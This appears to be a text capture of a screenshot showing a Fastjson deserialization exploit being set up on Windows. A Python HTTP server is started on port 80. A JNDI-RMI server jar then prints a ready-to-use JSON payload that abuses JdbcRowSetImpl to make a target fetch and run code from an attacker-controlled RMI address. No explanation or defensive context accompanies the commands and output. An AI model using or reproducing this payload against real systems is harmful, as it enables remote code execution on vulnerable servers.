 管理员: C:\Windows\System32\cmd.exe - python  -m http.server 80
>python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
管理员: C:\Windows\System32\cmd.exe - java  -jar FastJson_JdbcRowSetImpl_JNDI_RMIServer.jar 192.168.43.14 6666
>java -jar FastJson_JdbcRowSetImpl_JNDI_RMIServer.jar 192.168.43.14 6666
* Open JNDI-RMI Listener on 6666
[*] HTTPSERVER = http://192.168.43.14/
[*] RMIPORT = 6666
[*] Payload:
[+] {"@type":"com.sun.rowset.JdbcRowSetImpl","dataSourceName":"rmi://192.168.43.14:6666/Object","autoCommit":true}
[*] enjoy!